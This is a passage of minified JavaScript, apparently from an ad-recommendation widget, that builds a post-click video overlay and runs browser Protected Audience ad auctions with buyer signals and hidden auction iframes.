progress.tbl-pc-video-progress.tbl-pc-mobile{position:fixed;width:100%;border:none;border-radius:0;right:0;left:0;height:.5%}.post-click-overlay progress.tbl-pc-video-progress:hover{cursor:pointer}.post-click-overlay div.tbl-pc-bottom-background{display:none;opacity:1;width:100%;height:10%;position:absolute;bottom:-1px;z-index:999999;background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(0, 0, 0) 100%)}.post-click-overlay .tbl-pc-item-labels.tbl-pc-mobile{display:none;color:#fff;padding:25px 20px 10px 20px;width:100%;background-color:#000;box-sizing:border-box}.post-click-overlay .tbl-pc-item-labels.tbl-pc-mobile.tbl-pc-item-labels-small{padding:5px 20px 0}.post-click-overlay .tbl-pc-blur{position:absolute;height:0;width:0;transition:all ease-in-out .3s;background-color:rgba(0,0,0,0);top:50%;left:50%;transform:translate(-50%, -50%);z-index:1}.post-click-overlay .tbl-pc-replay-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);justify-content:center;align-items:center;display:none;flex-direction:column;z-index:90000000}.post-click-overlay .tbl-pc-replay-overlay .tbl-pc-replay{color:#fff;font-size:24px;font-family:"Montserrat",serif;cursor:pointer}.post-click-overlay .tbl-pc-item-labels{display:none;color:#fff;padding:25px 35px 0;width:100%;background-color:#000;box-sizing:border-box;border-bottom-right-radius:16px;border-bottom-left-radius:16px}.post-click-overlay .tbl-pc-item-labels.tbl-pc-item-labels-small{padding:5px 20px 0}.post-click-overlay #Tbl-full-video{width:100%;height:65vh;object-fit:cover;background-color:#000;top:0;left:0;z-index:1000;display:none;opacity:0}.post-click-overlay #Tbl-full-video.tbl-pc-mobile{height:auto}.post-click-overlay .tbl-pc-pr-container{background-color:#000;display:none}.post-click-overlay.tbl-pco-opened{opacity:1}.post-click-overlay.tbl-pco-active{overflow:hidden !important}.post-click-overlay.tbl-pco-active .tbl-pc-blur{width:100%;height:100%;background-color:rgba(0,0,0,.9)}.post-click-overlay.tbl-pco-active .tbl-pc-blur.tbl-pc-mobile{background-color:#000}.post-click-overlay.tbl-pco-active span.tbl-pc-close{opacity:1;pointer-events:all;display:block;z-index:999999}.post-click-overlay.tbl-pco-active .tbl-pc-spinner{display:block}.post-click-overlay.tbl-pco-active .tbl-pc-cta{display:inline-block}.post-click-overlay.tbl-pco-active.tbl-pco-opened{position:fixed;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:2147483647;left:0;top:0;margin:auto;height:100%}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-pc-content{display:block;z-index:2;max-width:1060px;position:relative;margin:auto;opacity:1}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-pc-content .tbl-pc-pr-container{display:block}.post-click-overlay.tbl-pco-active.pc-pr-playing .tbl-pc-spinner{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-sound,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-mute{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-play,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-pause{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active div.tbl-pc-bottom-background{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active progress.tbl-pc-video-progress{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress::-webkit-progress-value{background:#fff;border-radius:10px}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress.tbl-pc-mobile::-webkit-progress-value{background:#fff;border-radius:0}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress::-moz-progress-bar{background:gray}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels.tbl-pc-mobile{opacity:1;pointer-events:all;display:block;z-index:999999;position:fixed;bottom:8px;left:0}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-pr-container{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-full-video-wrapper{position:relative;display:block;background:#000;overflow:hidden}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay{display:-webkit-box;display:-ms-flexbox;display:flex}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .pc-watch-again,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .tbl-pc-close-replay{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .pc-close-video{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels span{position:relative;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active #Tbl-full-video{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-fv-canplay video#Tbl-full-video{display:block;opacity:1}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-fv-canplay .tbl-pc-spinner{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-paused .tbl-pc-replay-overlay{opacity:1;display:block;pointer-events:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-paused .tbl-pc-replay-overlay *{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-around;height:60vh}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper video#Tbl-full-video{height:100%;width:auto}@media screen and (max-width: 576px){.post-click-overlay .tbl-pc-cta{border:1px solid}.post-click-overlay .tbl-pc-cta a{padding:2px 23px;font-size:15px;line-height:28px}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper{height:70vh}}.hidden{display:none !important}@-webkit-keyframes tbl-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes tbl-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}',{id:"tbl-post-click-styles"}),Tf=!0),Cf=(0,Pe.U)("div",{classList:["tbl-pc-content"]}),(xf=(0,Pe.U)("div",{classList:["post-click-overlay"]})).appendChild(Cf),function(e){Vp=e;var n,r,o,a=function(e){var n=["tbl-pc-item-labels"];Math.round(window.innerHeight)<Qp&&n.push("tbl-pc-item-labels-small"),(0,i.b1)()&&n.push("tbl-pc-mobile");var r=(0,Pe.U)("div",{classList:n});return"rtl"===t.L5.config.publisher.direction&&(r.style.direction="rtl"),e.appendChild(r),r}(e);n=a,r=(0,Pe.U)("div",{classList:["tbl-pc-title"]}),o=(0,Pe.U)("span",{classList:["tbl-pc-title-text"]}),r.appendChild(o),n.appendChild(r),jp=o,Wp=function(e){var t=(0,Pe.U)("div",{classList:["tbl-pc-description"]}),n=(0,Pe.U)("span",{classList:["tbl-pc-description-text"]});return t.appendChild(n),e.appendChild(t),n}(a),Hp=function(e){var t=(0,Pe.U)("div",{classList:["tbl-pc-cta"]}),n=(0,Pe.U)("a");return t.appendChild(n),n.addEventListener("click",Zp),e.appendChild(t),n}(a),zp=new Fp(e)}(Cf),_f=function(){var e=["tbl-pc-close"],t=(0,i.b1)()?Ef:kp;(0,i.b1)()&&e.push("tbl-pc-mobile");var n=(0,Pe.U)("span",{classList:e,content:t});return xf.appendChild(n),n}(),yf=function(){var e=["tbl-pc-blur"];(0,i.b1)()&&e.push("tbl-pc-mobile");var t=(0,Pe.U)("div",{classList:e});return xf.appendChild(t),t}(),wf=function(){var e=["tbl-pc-spinner"];(0,i.b1)()&&e.push("tbl-pc-mobile");var t=(0,Pe.U)("div",{classList:e});return Cf.appendChild(t),t}(),_f.addEventListener(Lf,If),yf.addEventListener(Lf,Sf),document.body.insertAdjacentElement("afterend",xf),kf=!0),[xf,Cf]}function Sf(){Jp(wp.BACKGROUND_BLUR_CLICK)}function If(){em(wp.CLOSE_BUTTON_CLICK)}var Df=function(){function e(e){this._ID=(0,i.D1)({prefix:"watch-video"}),(0,Ke.gj)(e,"tbl-wv-container"),Of("wv-init",{ID:this.ID,containerElement:e})}return e.createWatchVideo=function(t){var n=t.containerElement,r=t.placementName;if(!e._videoContainers.some((function(e){return r===e.placementName||n===e.containerElement})))return new e(n)},Object.defineProperty(e.prototype,"ID",{get:function(){return this._ID},enumerable:!1,configurable:!0}),e.prototype.close=function(){Of("wv-closed",{ID:this.ID})},e.prototype.enter=function(){Of("wv-enter",{ID:this.ID})},e.prototype.cancel=function(){Of("wv-cancelled",{ID:this.ID})},e.prototype.onStart=function(e){return Mf("wv-started",e)},e.prototype.onEnd=function(e){return Mf("wv-ended",e)},e._videoContainers=[],e}();function Of(e,t){l.mb.TRC.dispatch(e,t)}function Mf(e,t){return l.mb.TRC.listen(e,t)}var Af,Pf,Nf,Uf,Bf=2e3,Ff=new wr.ze,zf="postClick-",Vf={},jf=null,Wf=0,Hf=null,qf=(0,x.F)(),Gf=(0,x.F)(),Yf=!1,Xf=0;function Qf(e){var t,n=((t={})[Ep.VOC_WITHOUT_FULL_VIDEO]=0,t[Ep.VOC_WITH_FULL_VIDEO]=0,t[Ep.ORGANIC]=0,t[Ep.SPONSORED]=0,t);return e.items.forEach((function(e){var t=e.getItemData();if(t){var r=t.isSponsored?Ep.SPONSORED:Ep.ORGANIC;if(n[r]++,t.organicVideoURL){var i=t.fullVideoUrl?Ep.VOC_WITH_FULL_VIDEO:Ep.VOC_WITHOUT_FULL_VIDEO;n[i]++}}})),n}function Kf(e){var t=e.placement,r=t.uip,i=(0,n.zc)(r);if(i){var o=(0,yu.Yi)(i),a=document.getElementById(o);(0,_.LO)(a,"container element not exist for widget"),om(a,e)}else var s=l.mb.TRC.listen("add-widget-container-created",(function(t){var n=t.placementElement,i=t.name;n&&i===r&&(om(n,e),s.remove())}));(0,Ie.E6)({type:"".concat(zf).concat("registered"),data:(0,g.pi)((0,g.pi)({},Qf(e)),{placementName:r})},t)}function Jf(e,t){Zf(e,(0,g.pi)({clickIndexInPV:Wf},t))}function $f(e){e.clickIndexInPV||(e.clickIndexInPV=Wf),Zf("watchTime",e)}function Zf(e,t){(0,Ie.E6)({type:"".concat(zf).concat(e),data:t||{}},Nf.placement)}function em(e){var t;Yf&&(jf=null,qf&&(Yf=!1,window.scrollTo(0,Xf),Ke.dI.apply(void 0,(0,g.ev)([qf],["tbl-pco-active","tbl-pco-opened"],!1)),document.removeEventListener("keydown",lm),window.removeEventListener("beforeunload",sm)),Hf&&clearTimeout(Hf),pf(),$p(),Pf&&(null==Pf||Pf.start(!1)),null==Uf||Uf.close(),Zf("click-close",e),t=e,Zf("endWatch",(0,g.pi)({clickIndexInPV:Wf,action:t},null==zp?void 0:zp.getWatchTimeData())))}function tm(e){var r=e.overlayWrapper,o=e.clickedItem,a=e.modeGroupData,s=function(e){return Pf=function(e){var r=t.L5.getEntityCustomData(e.placement),i=null==r?void 0:r.controller;if(i)return i;var o=(0,n.zD)(e.placement);return o?function(e){return{start:function(){l.mb.TRC.dispatch("startRecoReel",{container:e})},stop:function(){return l.mb.TRC.dispatch("stopRecoReel",{container:e}),!0}}}(o):null}(e),!Pf||Pf.stop(!0)}(a);s&&(Xf=(0,i.gT)(),im(o,a),function(e){Yf=!0,Wf++,(0,Ke.gj)(e,"tbl-pco-active"),(0,Ke.gj)(e,"tbl-pco-opened"),document.addEventListener("keydown",lm),window.addEventListener("beforeunload",sm)}(r),function(e){var t,n,r,i,o=e.overlayWrapper,a=e.overlayContent,l=e.options,s=nm.bind(null,l);if(Uf)t={timeOutDuration:l.preRollWaitTime,onLoaded:s,overlayWrapper:o,contentWrapper:a,watchVideo:Uf},af=t.watchVideo,rf||(n=t.contentWrapper,r=(0,Pe.U)("div",{classList:["tbl-pc-pr-container"],attrList:[["style","height: ".concat(lf*n.offsetWidth,"px;")]]}),n.appendChild(r),rf=r),ef=t.overlayWrapper,uf=t.onLoaded,tf=af.onStart(hf),nf=af.onEnd(vf),of=(0,wr.V1)("visibilitychange",document,ff),i=t.timeOutDuration,cf=window.setTimeout((function(){!function(e){af.cancel(),Jf("pre-roll-time-out",{timeout_duration:e}),mf()}(i)}),i),af.enter();else{Hf=window.setTimeout(s,300)}Zf("click",{clickIndexInPV:Wf,pre_roll:!!Uf})}(e))}function nm(e){jf&&function(e,t){var n=e.getItemData();if(!Kp&&n){(0,Ke.gj)(Vp,"tbl-fv-active");var r=n.placementModeGroup,i=(0,Xp.bA)(r,jp,"title"),o=(0,Xp.bA)(r,Wp,"desc"),a=n.getEventClick()||n.clickUrl||"";qp=new Yp.J(n.title,jp,i),Gp=new Yp.J(n.description,Wp,o),Hp.textContent=t.ctaText,Hp.href=a,zp.load(n.fullVideoUrl,t),Kp=!0,Hp.addEventListener("click",(function(){(0,Ce.Tt)("e27",n,a)}))}}(jf,e)}function rm(){var e,t=Vf[Af];return t||(t=Vf[Af]=(e=Nf.getModeClientProperty,{waitPreRoll:(0,i.td)(e("pco-wait-preroll"),!1),preRollWaitTime:e("pco-preroll-wait-time")||Bf,ctaText:e("pco-cta-text")||"Go to article",replayText:e("pco-replay-text")||"Watch again",closeReplayText:e("pco-close-text")||"Close Video"})),t}function im(e,t){jf=e,Nf=t,Af=t.placement._ID}function om(e,t){var n;if(n=Rf(),qf=n[0],Gf=n[1],im({},t),rm().waitPreRoll){var r={placementName:t.placement.uip,containerElement:Gf};Uf=Df.createWatchVideo(r)}Ff.add(e,"click",(function(e){var n=function(e,t){if(!e)return null;var n=(0,F.Gc)(e,".".concat("videoCube"));if(!n)return null;var r=n[Ao.T];if(!r)return am("externalItemData",t);var i=function(e,t){var n,r,i,o=e.itemIndex;return(0,y.l7)(o)?null===(r=null===(n=t.items[o])||void 0===n?void 0:n.getItemData)||void 0===r?void 0:r.call(n):null===(i=e.getItemData)||void 0===i?void 0:i.call(e)}(r,t);if(!i)return am("fetchedItemData",t);if(!i.fullVideoUrl){var o=function(e){var t=e.isSponsored;return(e.organicVideoURL?"V":"")+(t?Ep.SPONSORED:Ep.ORGANIC)}(i);return Zf("click-without-full-screen",{item_type:o="".concat(o,"-without-full-video")})}return i}(e.target,t);n&&((0,F.wu)(e),tm({overlayWrapper:qf,overlayContent:Gf,clickedItem:n,modeGroupData:t,options:rm()}))}))}function am(e,t){return(0,Ie.E6)({type:"".concat(zf).concat("itemDataNotFound"),data:{missing:e}},t.placement),null}function lm(e){var t;"Escape"===e.key||"Esc"===e.key?em(wp.ESCAPE_KEY):" "===e.key&&("Tbl-full-video"===(null===(t=document.activeElement)||void 0===t?void 0:t.id)||Jp(wp.SPACE_KEY))}function sm(){em(wp.PAGE_UNLOAD)}var cm=function(){function e(){this.cleanUp=function(){qf&&(pf(!0),Hp.removeEventListener("click",Zp),zp.cleanUp(),kf&&(_f.removeEventListener(Lf,If),_f.remove(),_f=(0,x.F)(),yf.removeEventListener(Lf,Sf),yf.remove(),yf=(0,x.F)(),wf.remove(),wf=(0,x.F)(),xf.remove(),xf=(0,x.F)(),kf=!1),Ff.removeAll(),Vf={},Pf=null,jf=null,Nf=(0,x.F)(),qf=(0,x.F)(),Gf=(0,x.F)())}}return e.prototype.getName=function(){return"postclickoverlay"},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.e6=function(){(0,n.Mv)("enable-pco-exp",!1)?t.L5.onReset(this.cleanUp):(0,ce.fS)(this.getName())},e.prototype.e11=function(e){(e.vl||[]).filter(um).forEach((function(t){var n,r,i;n=(0,as.XI)(t,e,"unknown"),(r=n.modeGroupsData,i=[],r.modeGroupsList.length>1?i.push.apply(i,function(e){var t=[];return e.modeGroupsList.forEach((function(e){dm(e)&&t.push(e)})),t}(r)):i.push.apply(i,function(e){return dm(e)?[e]:[]}(r)),i).forEach(Kf)}))},e}();function um(e){return(e.v||[]).some((function(e){return e["ofvideo-url"]}))}function dm(e){return e.getModeClientProperty("pco-enabled",!1)}(0,Ee.v2)(new cm);var pm=__webpack_require__(2369),fm=__webpack_require__(7134);function mm(e){var t,r=(null===(t=e.placement)||void 0===t?void 0:t.uip)||"",o=e.logOnly||(0,n.Mv)("pa-log-only");(0,pm.x_)()&&console.info("%c Protected Audience client - placement ".concat(r,", ").concat(e.message),"background: #222; color: #bada55"),o||function(e){var t;(0,ze.C)(((t={}).eventType="protected-audience",t.extraData=(0,i.lY)(e),t),!0)}((0,g.pi)({eventName:e.messageType,placement:r},e.extraData))}function vm(e,t){var n=e.getEventClick(),r=n.split("click?")[1];(0,Ce.Tt)("e27",e,n),r&&hm(t,{messageType:"beacon",eventType:"click",data:decodeURIComponent(r)})}function hm(e,t){var n;null===(n=e.contentWindow)||void 0===n||n.postMessage(t,"*")}var bm=[];function gm(e){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(t){return-1===bm.indexOf(e)?(bm.push(e),[2,!1]):[2,!0]}))}))}var _m,ym=__webpack_require__(4336);function wm(e,r){var a=(0,i.D1)(),l=function(e){var n={placement:e.placement.uip,mode:e.mode},r=e.placement.pa;if(!r)return n;var i=r.fpl,o=t.L5.optionsSummary.placements.filter((function(e){return e.placementName===i}));if(0===o.length)return n;var a=o[0];return{placement:i,mode:a.modeName}}(e),s={publisher:t.L5.config.publisher.publisherName,placement:l.placement,mode:l.mode,pageType:(0,qn.r)(t.L5.optionsSummary.itemSourceType),requestId:e.placement.ri,sessionData:t.L5.userData.sessionData,pageId:a,slotIndex:r.index,renderWithoutTrecs:(0,n.Mv)("pa-render-iframe-without-trecs"),pageHost:window.location.host},c={attrList:[["id","taboola-pa-".concat(a)],["src",r.url],["style","position:absolute; display:none; width: 0px; height: 0px"],["border","0"],["frameBorder","0"],["scrolling","no"]]},u=(0,Pe.U)("iframe",c);return u.addEventListener("load",(function(){var e;null===(e=u.contentWindow)||void 0===e||e.postMessage(s,"*")})),window.addEventListener("message",(function(e){var t,n=e.data,i=n.type,l=n.pageId,s=n.message,c=n.recommendationItem;if(l===a){var u=r.productType,d=r.demandType,p=r.isSilentMode;switch(i){case"response":(0,z.sx)({measuredType:"protectedAudienceGetResponseFromIframe",measureLevel:"generalMeasure"}),null===(t=r.itemDataCallback)||void 0===t||t.call(r,c);break;case"info":Cm(s,u,d,p),(0,o.PN)(s);break;case"error":Cm(s,u,d,p),(0,o.H)(s)}}})),u}var xm=((_m={}).d="default",_m.rtb="rtb",_m.dco="dco",_m.dr="retargeting",_m.dnr="nonRetargeting",_m);function Cm(e,n,r,i){if((0,at.E5)(ym.l,e)){var o=r?"-".concat(xm[r]):"",a="";(0,y.r8)(i)||(a="-".concat(i?"silentMode":"renderMode"));var l=t.L5.config.runtime.cookieLabel||"no3cd";(0,Se.m)("".concat(e,"_").concat(n).concat(o).concat(a,"_").concat(l))}}function Em(e){if(!e)return"d";var t=(0,Lc.jH)(e);if(t.bn)return"rtb";if(t.rp&&t.rs&&t.rii)return"dco";switch(t.t){case"0":return"dr";case"1":return"dnr"}return"d"}var km=function(){function r(e){var t;this._newPlacementItems=[],this._swappedItems=[],this._placementData=e,this._auctionConfigOverride=(0,n.Cd)("pa-auction-config-override"),this._auctionConfig=(t=this._auctionConfigOverride,(0,g.pi)((0,g.pi)({},Mm),t)),this._maxAuctionAttempts=(0,n.Cd)("pa-max-auctions"),this._maxFailedAttempts=(0,n.Cd)("pa-max-failed-auctions"),this._summaryData=this._initializeSummaryData(),this._auctionType=e.productType}return r.prototype.cleanUp=function(){this._placementData=(0,x.F)(),this._auctionConfig=(0,x.F)(),this._newPlacementItems=[],this._swappedItems=[]},r.prototype._initializeSummaryData=function(){return{maxAuctionAttempts:this._maxAuctionAttempts,potentialAuctionsCount:this._placementData.items.filter((function(e){return Lm(e)})).length,numberOfWonAuctions:0,numberOfSkippedAuctions:0,numberOfFailedAuctions:0}},r.prototype._initializeBuyersData=function(e){var t,n=this,r=null===(t=this._placementData.igb)||void 0===t?void 0:t[e],o={buyersDomains:[],perBuyerSignals:{},perBuyerExperimentGroupIds:{}};return r?((0,at.mt)(r,(function(e,t){o.buyersDomains.push(e);var r=(0,i.Cy)(t.pbs),a=t.begid;r&&!(0,y.r8)(a)?(o.perBuyerSignals[e]=r,o.perBuyerExperimentGroupIds[e]=a):n._logBuyerParsingWarn(e)})),o):o},r.prototype._logBuyerParsingWarn=function(e){mm({messageType:"failed_buyer_logic",message:"error in parsing pbs",placement:this._placementData,extraData:{domain:e}})},r.prototype.generateAuctionConfig=function(e){var r=(0,g.pi)({},this._auctionConfig),i=this._initializeBuyersData(e.index),o=this.getPerBuyerSignals(e,i);if(o){var a=this.getTaboolaBuyerExperimentGroup();if(r.auctionSignals=(0,g.pi)((0,g.pi)({},r.auctionSignals),{floor:Dm(Rm(e.itemData.auctionEstimate)),label:t.L5.config.runtime.cookieLabel||""}),r.sellerSignals=(0,g.pi)((0,g.pi)({},r.sellerSignals),{ecpm:Rm(e.itemData.auctionEstimate),demandConfig:(0,n.Cd)("pa-demand-config")}),(0,at.z)(o))mm({messageType:"auction_config_missing",message:"buyer signals empty",placement:this._placementData,extraData:{message:"buyer signals empty"}});else{if(!(0,y.r8)(a))return r.interestGroupBuyers=(0,g.ev)((0,g.ev)([],r.interestGroupBuyers,!0),i.buyersDomains,!0),r.perBuyerSignals=o,r.perBuyerExperimentGroupIds=this.getBuyerExperimentGroup(a,i.perBuyerExperimentGroupIds),r;mm({messageType:"auction_config_missing",message:"taboola exp id undefined",placement:this._placementData,extraData:{message:"taboola exp id undefined"}})}}},r.prototype.runItemAuction=function(e){return(0,g.mG)(this,void 0,void 0,(function(){var t,n;return(0,g.Jh)(this,(function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),Cm(ym.l.AUCTION_STARTED,this._auctionType),(0,z.sx)({measuredType:"protectedAudienceRunAdAuctionStart",measureLevel:"generalMeasure"}),[4,navigator.runAdAuction(e)];case 1:return t=r.sent(),(0,z.sx)({measuredType:"protectedAudienceRunAdAuctionEnd",measureLevel:"generalMeasure"}),[2,t];case 2:return n=r.sent(),mm({messageType:"failed_run_auction",message:"exception in runItemAuction",placement:this._placementData,extraData:{error:n}}),[2];case 3:return[2]}}))}))},r.prototype.getBuyerExperimentGroup=function(e,t){var n,r=this.getTaboolaBuyerDomain();return(0,g.pi)(((n={})[r]=e,n),t)},r.prototype.getTaboolaBuyerExperimentGroup=function(){var e=t.L5.responseSummary.protectedAudience.egi;if(!e)return 0;var n=(0,Kn.BV)(e);if(-1!==n)return n;mm({messageType:"missing_experiment",message:"experiment group id is -1, skipping auction for placement ".concat(this._placementData.uip),placement:this._placementData})},r.prototype.getPerBuyerSignals=function(e,t){var n,r=this.getTaboolaBuyerDomain(),i=this.getTaboolaBuyerSignals(e),o="no taboola bs - ".concat(0===Object.keys(t).length?"no external bs":"");if(i)return(0,g.pi)((0,g.pi)({},t.perBuyerSignals),((n={})[r]=i,n));mm({messageType:"no_buyersignals_computed",message:o,placement:this._placementData,extraData:{message:o}})},r.prototype.getTaboolaBuyerSignals=function(e){var r,i,o=t.L5.responseSummary.protectedAudience;if(o){var a=e.itemData;return(r={}).platform=t.L5.responseSummary.userData.platform,r.country=t.L5.responseSummary.userData.countryCode,r.items=((i=t.L5.responseSummary.widgets)&&(0,at.mt)(i,(function(e,t){!function(e){if(!Sm[e._ID]){var t=e.items.filter((function(e){return 0===e.contentType&&Lm(e)})).map((function(e){return(0,Xp.le)(e.taboolaId)})).filter((function(e){return!!e}));Sm[e._ID]=t}}(t)})),Object.keys(Sm).reduce((function(e,t){var n=Sm[t];return e.concat(n)}),[])),r.org_item_id=a.taboolaId?(0,Xp.le)(e.itemData.taboolaId):void 0,r.slot_index=e.index,r.placement=this._placementData.uip,r.ri=this._placementData.ri,r.sd=t.L5.userData.sessionData,r.embeddingCtr=o.ect,r.embeddingCvr=o.ecv,r.embeddingCct=o.cct,r.vctModel=o.vct,r.vcvModel=o.vcv,r.publisher=t.L5.config.publisher.publisherName,r.pid=t.L5.responseSummary.publisherId,r.ui=t.L5.userData.userId,r.pi=t.L5.pageItemId,r.pt=(0,qn.r)(t.L5.optionsSummary.itemSourceType),r.vi=t.L5.viewId,r.tim=Date.now(),r.ecpm=Rm(e.itemData.auctionEstimate),r.debugMode=(0,pm.x_)(),r.bidStrategy=(0,n.Cd)("pa-bid-strategy"),r.originalEcpm=a.auctionEstimate,r.ecpm2=a.secondPrice,r.productType=this._placementData.productType,r}},r.prototype.getAuctionItem=function(e){if(this._swappedItems.length>0){var t=this._swappedItems.shift();return this._swappedItems.push(e),t}return e},r.prototype.handleFailedAuction=function(e,t){Cm(ym.l.AUCTION_FAILED,this._auctionType),mm({messageType:"auction_lost",message:"Auction failed for index ".concat(e),placement:this._placementData}),this._newPlacementItems.push(t),this._summaryData.numberOfFailedAuctions++},r.prototype.handleAuctionAlreadyRendered=function(e,t){mm({messageType:"auction_already_rendered",message:"item already rendered before so it will be skipped",placement:this._placementData,extraData:{index:e}}),this._newPlacementItems.push(t),this._summaryData.numberOfSkippedAuctions++},r.prototype.runFeedAuction=function(){return(0,g.mG)(this,void 0,void 0,(function(){var e,r,i,o,a,l,s,c,u;return(0,g.Jh)(this,(function(d){switch(d.label){case 0:return e=this._placementData.pa,(null==(r=this._placementData.parent)?void 0:r.hasFeedEnded)?[2]:(i=function(e){var r,i=null!==(r=(0,Kn.BV)(e.i))&&void 0!==r?r:0;i-=1;var o=(0,n.Mv)("pa-feed-disable-after-visible"),a=function(e){var n=t.L5.responseSummary.feeds||{},r=[];return(0,at.mt)(n,(function(t,n){n.fpl===e.fpl&&n.batchList.forEach((function(e){e.placements.forEach((function(e){r.push.apply(r,e.items)}))}))})),r}(e).find((function(e,t){if(t<i)return!1;var n=e;return!(!Lm(n)||o&&n.wasVisible)}));if(a)return{index:i,itemData:a}}(e),i?(o=this.generateAuctionConfig(i))?[4,this.runItemAuction(o)]:[2]:(mm({messageType:"feed_item_competitor_missing",message:"Feed is visible or item cannot be found",placement:this._placementData}),[2]));case 1:return(a=d.sent())?[4,Im(a,this._placementData)]:(this.handleFailedAuction(i.index,i.itemData),[2]);case 2:return d.sent(),[4,Am(a)];case 3:return l=d.sent(),s=Em(l),c=(0,pm.LG)(s,this._auctionType),l?(Cm(ym.l.AUCTION_WON,this._auctionType,s,c),[4,gm(l)]):[3,5];case 4:if(d.sent())return Cm(ym.l.AUCTION_SKIPPED,this._auctionType,s,c),mm({messageType:"auction_already_rendered",message:"item already rendered before so it will be skipped",placement:this._placementData}),this._summaryData.numberOfSkippedAuctions++,[2];d.label=5;case 5:return c&&(u={url:a,productType:"feed-render",demandType:s,isSilentMode:c,index:i.index},this.createSilentModeFrame(u),mm({messageType:"silent_mode",message:"Silent mode enabled, iframe created but not displayed",placement:this._placementData})),this.addAuctionResultItem(a,{demandType:s}),[2]}}))}))},r.prototype.runPlacementItemsAuction=function(){return(0,g.mG)(this,void 0,void 0,(function(){var e,t,n,r,i,o,a,l,s,c,u,d,p,f,m,v,h;return(0,g.Jh)(this,(function(b){switch(b.label){case 0:e=this._placementData.items,n=0,r=this._placementData.productType,i=0,b.label=1;case 1:return i<e.length?(t=!1,Lm(o=e[i])?(a=this.getAuctionItem(o),l=n>=this._maxFailedAttempts,s=this._summaryData.numberOfWonAuctions>=this._maxAuctionAttempts,l||s?(mm({messageType:"auction_limits",message:"Auction limits, maxWinAuctionsReached=".concat(s,", maxFailedAttemptsReached: ").concat(l),placement:this._placementData}),this._newPlacementItems.push(a),[3,9]):(c=this.generateAuctionConfig({index:i,itemData:a}))?(u=(0,z.Xq)({measuredType:"protectedAudienceAuctionTime",modeName:this._placementData.m,placement:this._placementData.ri}),[4,this.runItemAuction(c)]):[2]):(this._newPlacementItems.push(o),[3,9])):[3,10];case 2:return d=b.sent(),u(),d?[3,3]:(this.handleFailedAuction(i,a),n++,[3,9]);case 3:return[4,Im(d,this._placementData)];case 4:b.sent(),b.label=5;case 5:return mm({messageType:"auction_won",message:"Auction won for index ".concat(i,", result: ").concat(d),placement:this._placementData}),[4,Am(d)];case 6:return p=b.sent(),f=Em(p),m=(0,pm.LG)(f,r),p?(Cm(ym.l.AUCTION_WON,r,f,m),[4,gm(p)]):[3,8];case 7:if(v=b.sent(),mm({messageType:"auction_won",message:"Render URL won for index ".concat(i,", URL: ").concat(p),placement:this._placementData}),v)return Cm(ym.l.AUCTION_SKIPPED,r,f,m),this.handleAuctionAlreadyRendered(i,a),[3,9];b.label=8;case 8:this._summaryData.numberOfWonAuctions++,m&&(0,y.cb)(d)&&(h={url:d,productType:r,demandType:f,isSilentMode:m,index:i},this.createSilentModeFrame(h),mm({messageType:"silent_mode",message:"Silent mode enabled, iframe created but not 